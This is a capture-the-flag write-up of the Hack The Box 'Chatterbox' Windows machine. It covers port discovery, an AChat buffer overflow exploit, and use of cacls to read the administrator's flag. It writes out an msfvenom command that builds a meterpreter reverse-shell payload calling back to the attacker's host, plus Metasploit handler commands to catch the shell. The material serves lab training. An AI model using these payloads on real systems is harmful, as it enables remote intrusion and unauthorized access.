Chatterbox Machine (Hack The Box)

*Target IP: 10.10.10.74 Target OS: Windows*

## 1. Owning the User

As usually, we start with the nmap to see open ports:

blinder@peaky:~\$ sudo nmap -sC -sV -oN nmap.init 10.10.10.74



Apparently, there is no open TCP port at the default scan range  $(0 - 1023)$ . That means that we either should expand our scanning range with -p flag, scan for UDP ports with -sU flag, or both.

Let's first try and scan beyond well-known ports. There are 65535 available ports (*fun fact*: it is that number because of the IPv4 packet format, where the port field is assigned 16 bits, so the maximum number of ports is  $2^{16}$  -1 (combinations)), where ports 1024-49151 are called **registered ports** and above that – **private ports**.

I broke down range 1024-49151 to smaller chunks so the nmap will scan every 1000 ports (starting from -p 1024-2000, -p 2000-3000 and so on) so we can potentially save some time. After a while, I discovered two open TCP ports in the 9000-10000 range). I have previously discovered the open ports, so for the sake of this demo I will specify the two open ports in the nmap scan to save time.

```
y:~/Desktop/HTB/Chatterbox$ sudo nmap -sC -sV -oN nmap.init -p9255,9256 10.10.10.74
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-05 01:21 CDT
Nmap scan report for 10.10.10.74
Host is up (0.064s latency).
PORT
        STATE
                  SERVICE VERSION
9255/tcp filtered mon
9256/tcp filtered unknown
Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 3.59 seconds
```
The nmap result about the services running on these two ports does not give us a lot of information, so I head to google and search about port 9256. The first article that shows up, tells both what application uses with port (Achat, hence the name Chatterbox, so we are in the right path) and what vulnerability exists for this application.

*Achat is vulnerable to a SEH-based stack buffer overflow, caused by improper bounds checking by AChat.exe. By sending a specially-crafted UDP packet to the default port 9256 to overwrite the SEH handler, a remote attacker could overflow a buffer and execute arbitrary code on the system or cause the application to crash.*

Buffer overflow anomaly. After researching online, you can find a python script which exploits this vulnerability<https://www.exploit-db.com/exploits/36025/>

As seen on the script, we will use msfvenom to prepare the specially-crafted UDP packet. However, the script is just a PoC and we have to replace calc.exe with our own shellcode like the following:

```
blinder@peaky:~$ msfvenom -a x86 --platform Windows -p 
windows/meterpreter/reverse_tcp RHOST=10.10.10.74 LHOST=10.10.15.219 
LPORT=4443 exitfunc=thread -e x86/unicode_mixed -b 
'\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91
\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\
xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\x
b8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xc
b\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde
\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\
xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -
f python
```
This will generate the specific payload that you will have to replace on the script (starting from buf =  $\omega$  to the last line of buf append):



Before executing the script, we will use Metasploit in another terminal window/tab to start a handler in the same port of our backdoor (from msfvenom which is 4443 in this case).

msf > use exploit multi/handler

```
msf exploit(multi/handler) > set payload windows/shell/reverse_tcp
```
msf exploit(multi/handler) > set LHOST 10.10.15.219

```
msf exploit(multi/handler) > set LPORT 4443
```

```
msf exploit(multi/handler) > exploit
```
We have started a reverse TCP handler, so let's run the exploit now on the other terminal window/tab:

```
blinder@peaky:~$ sudo python exploit.py
```
---->{P00F}!



user.txt can be found in C:\Users\Alfred\Desktop

## 2. Owning the System

If we head to C:\Users\Administrator\Desktop we will see the root.txt file. However, when we want to read the content, we will not be allowed to access it due to insufficient privileges:



In this case (Windows OS), you do not necessarily need to spawn a privileged shell. There is a program called CACLS.exe which is used to display or modify Access Control Lists (ACLs) for files and folders. Its usage is simple: cacls <filename> [options]

There is one specific option (/G user:permission) which we will use to grant user (Alfred) reading right for the root.txt file. Permissions include R (Read),  $W$  (Write), C (R+W), F (Full Control).



We are now able to read the **root**.txt content:



– Arti Karahoda